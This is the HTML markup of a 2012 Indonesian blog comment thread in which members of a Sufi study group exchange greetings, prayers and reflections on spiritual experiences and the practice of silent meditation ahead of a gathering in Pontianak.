<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2181267742141439365'>
<p>
semoga suatu saat bisa silturrahmi sama Abah, kang MUX, dn teme2 yang lain di pontianak,,,karna mungkin belum bisa saat ini,,,,, :9:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356798807872#c2181267742141439365' title='comment permalink'>
29 Desember, 2012 23:33
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2181267742141439365' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6511947791702151108'>
<a name='c6511947791702151108'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6511947791702151108'>
<p>
assalamu&#39;alaikum<br />salam kenal semuanya<br />smoga acaranya lancar mas mux<br />amien<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356814264615#c6511947791702151108' title='comment permalink'>
30 Desember, 2012 03:51
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6511947791702151108' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6586019464105993457'>
<a name='c6586019464105993457'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6586019464105993457-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6586019464105993457'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mbak Sally...!<br />wah, lagi sibuk ya.. insyaAllah berkah, Mbak.. :) 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356834216753#c6586019464105993457' title='comment permalink'>
30 Desember, 2012 09:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6586019464105993457' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2555093341411307481'>
<a name='c2555093341411307481'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2555093341411307481-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2555093341411307481'>
<p>
jiah.. Brad Arbi malah salah tangkep.. pake ngerasa &quot;orang luar&quot; segala.. :23: <br /><br />btw, semalem ketularan zauq gak.. ?!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356834388096#c2555093341411307481' title='comment permalink'>
30 Desember, 2012 09:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2555093341411307481' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1042012308364815156'>
<a name='c1042012308364815156'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1042012308364815156-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1042012308364815156'>
<p>
{pantesan dari tadi ada rasa yg beda,, ntah rindu sama siapa ya,,??}<br />Nah, lo.. Bro Edgar yang ketularan tnyata.. :6:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356834477992#c1042012308364815156' title='comment permalink'>
30 Desember, 2012 09:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1042012308364815156' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7235214258212463643'>
<a name='c7235214258212463643'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7235214258212463643-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7235214258212463643'>
<p>
insyaAllah.. aaamiiiin... Wet! http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356834528653#c7235214258212463643' title='comment permalink'>
30 Desember, 2012 09:28
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7235214258212463643' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8893837168974241194'>
<a name='c8893837168974241194'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8893837168974241194-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8893837168974241194'>
<p>
alaikum salam wa rahmatullahi wa barakatuh, Mas/Mbak.. <br />salam kenal balik ya.. met bergabung di grup tagoni tauhid.. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356834574830#c8893837168974241194' title='comment permalink'>
30 Desember, 2012 09:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8893837168974241194' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4217034426940914957'>
<a name='c4217034426940914957'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4217034426940914957-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4217034426940914957'>
<p>
aduh Bangmux,,, Edgar ketularan paan ne ya???? :10: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356837591396#c4217034426940914957' title='comment permalink'>
30 Desember, 2012 10:19
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4217034426940914957' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5278676596832029184'>
<a name='c5278676596832029184'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5278676596832029184-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5278676596832029184'>
<p>
Insyaallah Bang,, Amin,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356837800433#c5278676596832029184' title='comment permalink'>
30 Desember, 2012 10:23
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5278676596832029184' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c198395331272437212'>
<a name='c198395331272437212'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-198395331272437212-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-198395331272437212'>
<p>
ketularan &quot;sinya&quot; postingan terbaru.. *pamit dolo..gak kuku ni, Bro.. :5:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356838175962#c198395331272437212' title='comment permalink'>
30 Desember, 2012 10:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/198395331272437212' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c707457298119247585'>
<a name='c707457298119247585'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-707457298119247585-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-707457298119247585'>
<p>
:23: Edgar pikir penyakit kerennya Bang Mux,, <br />he2 mau donk,, tapi sbnernya :18: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356838524712#c707457298119247585' title='comment permalink'>
30 Desember, 2012 10:35
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/707457298119247585' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7967767001347688169'>
<a name='c7967767001347688169'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7967767001347688169-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7967767001347688169'>
<p>
InsyaAllah ane tetep ber-khusnuzon koq ke abang ane (kangmux) :3:<br /><br />kemaren ane kena zauq-nya di waktu ashar kang. pas nemenin istri ke mal. waktu diparkiran ane liat ke langit biru lsg zauq n berdiri terdiam. istri ane suruh duluan masuk ke mal tapi ane masih diparkiran liatin langit luas. waktu zauq itu rasanya campur aduk tapi justru di saat itu ane paham ttg MAHARUANG. waktu zauq itu ane bertanya2 dlm hati, apa sebab zauq ini? <br /><br />tiba2 ada jawaban dari dalam : &quot;abah sedang membersihkan n upgrade ruhani murid2nya menjelang ratiban akbar.&quot; efeknya terhadap murid ya beragam karena tiap2 pribadi itu unik. ada yg sedih aja bawaannya, ada yg tiba2 kangen aja, ada yg gajelas kyk ane kmrn. mungkin ada juga yg biasa2 aja. hahaha<br /><br />coba deh kang, cek ke abah, bener gak tuh info :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356842999306#c7967767001347688169' title='comment permalink'>
30 Desember, 2012 11:49
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7967767001347688169' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3945834768534383120'>
<a name='c3945834768534383120'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3945834768534383120-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3945834768534383120'>
<p>
Amiin...kang moerad kemana aja. long time no siyy... :D rapper kita yg satu ini mungkin sibuk jadwal manggung ya. maklum lah akhir tahun. banyak yg kawinan. lho???? hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356843273248#c3945834768534383120' title='comment permalink'>
30 Desember, 2012 11:54
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3945834768534383120' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7879441317863714248'>
<a name='c7879441317863714248'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7879441317863714248-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7879441317863714248'>
<p>
hah, kangmux keren? &quot;penyakit keren&quot; dari hongkong...apa nya yg keren :-&quot; cuman mirip brad pitt aja koq dibilang keren. kalo MIRIP RASULULLAH baru :8: hihihi<br /><br />kenapa ya kalau ketemu rasulullah selalu aja bawaan nya nangis. sekali waktu beliyau pun ikut menangis, beberapa saat kami berdua menangis, sebelum akhirnya beliyau mengucapkan satu kalimat sebelum pergi : &quot;sampaikan salam ku utk ayahmu.&quot; (lah ane ga kebagian salamnya dong? hiks...makin nangis krn ga dapet salamnya)<br /><br />waktu ane bilang ke ayah, beliau terdiam sambil matanya melihat ke atas (mgkn nahan haru kali ya hehehe) dan gak ngomong apa2.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356843873445#c7879441317863714248' title='comment permalink'>
30 Desember, 2012 12:04
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7879441317863714248' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3000993765000765345'>
<a name='c3000993765000765345'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3000993765000765345-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3000993765000765345'>
<p>
:19: waaa,, Bang Arbi,, kali ini Edgar nangis karena ngiri sama Bang Arbi, :9:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356846481918#c3000993765000765345' title='comment permalink'>
30 Desember, 2012 12:48
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3000993765000765345' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1211958001679986313'>
<a name='c1211958001679986313'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1211958001679986313-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1211958001679986313'>
<p>
deq edgar yg kucintai karena Allah, janganlah dibiasakan diri merasa ngiri sesama murid sepengajian. Ingat : TIAP DIRI UNIK. karena unik makanya tidak bisa dibandingkan apple to apple, mango to mango. karena unik maka perjalanannya juga beda2 masing2 orang. <br /><br />Dikhawatirkan ngirinya kita dengan perjalanan orang lain membuat kita &quot;keluar&quot; dari diri kita dan bukannya menjadi DIRI SENDIRI. Selesaikanlah semuanya di DIRI KITA SENDIRI, jangan keluar, nanti mentah n ga matang2. karena sebenarnya ga ada apa2 diluar DIRI SENDIRI. adanya karena dibilang ada. dipikir ada. dianggap ada. diyakini ada. <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356846958069#c1211958001679986313' title='comment permalink'>
30 Desember, 2012 12:55
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1211958001679986313' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9030705230323045673'>
<a name='c9030705230323045673'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9030705230323045673-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9030705230323045673'>
<p>
wa bhsanya makin keren az Bang,, gk ngerti,, :3: :3: :3:<br /><br />pokoknya bimbing Edgar trus, jgan maen tinggal,, ntar Edgar guling2 :16: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356847621063#c9030705230323045673' title='comment permalink'>
30 Desember, 2012 13:07
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9030705230323045673' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4218834020334036008'>
<a name='c4218834020334036008'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4218834020334036008-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4218834020334036008'>
<p>
cuma ngomong aja apa susahnya deq edgar :3: Kambing Kurap n Kucing Garong juga bisa ngomong dengan bahasa yg keren2 selangit tapi ada buktinya ga? <br /><br />InsyaAllah nanti deq edgar juga paham, asalakan seperti yg abang bilang : ISTIQOMAH dg latihan DIAM. Qutub dari ajaran abah itu ya di latihan DIAM. semua terangkum disana.<br /><br />Sebenarnya semua teori itu utk PAHAM saja. tapi sebenarnya PAHAM itu pun masih duduk di maqom OMONG KOSONG. koq gitu? ya gitu. supaya ga omong kosong gimana dong? bawalah ke KERJA NYATA seperti kata abah. maksudnya gimana? jiahhh...maksudnya latihan DIAM itu diamalkan dong bukan utk di-paham2-i saja. Paham itu gampang, menjalani paham itu yg jungkir balik. <br /><br />Contoh:<br />Ane ngajari adek ane bawa sepeda yg dulu masih SD. ane bilang : jaga keseimbangan dan kayuh sepedanya. POKOKE JANGAN JATUH. paham? dijawab: Paham bang. Nah sekarang bawalah paham itu. apa yg terjadi? dia nabrak tiang listrik, pagar tetangga, orang pacaran. lah katanya tadinya paham? Paham aja ga cukup bang. trus gimana dong? beli es krim yuk. hehehe (fokus dong dek. secara abangnya duduk santey sambil colek2 eskyim...)<br /><br />kalau sekarang kata abah : POKOKE DIAM-SADAR. paham? paham abah. nah bawalah paham itu dalam latihan DIAM. sampe jatuh bangun ane utk dudukin DIAM ini. kadang seneng kadang jengkel koq ga bisa2. hahaha... InsyaAllah nanti kita bisa juga &quot;main sepeda DIAM&quot; ini. YAKIN lah sobat sarang. yg penting latihan istiqomah n sabar yaa...ga susah koq sebenarnya. cuman DIAM. hahaha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356848477621#c4218834020334036008' title='comment permalink'>
30 Desember, 2012 13:21
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4218834020334036008' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2341147965510497746'>
<a name='c2341147965510497746'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2341147965510497746-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2341147965510497746'>
<p>
hehe,, itu adiknya lucu bner nabrak tiang listrik :3: tu es krim enak kyaknya Bang :3:<br /><br />so sweet :4: <br />makasih Bang,, 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356848921194#c2341147965510497746' title='comment permalink'>
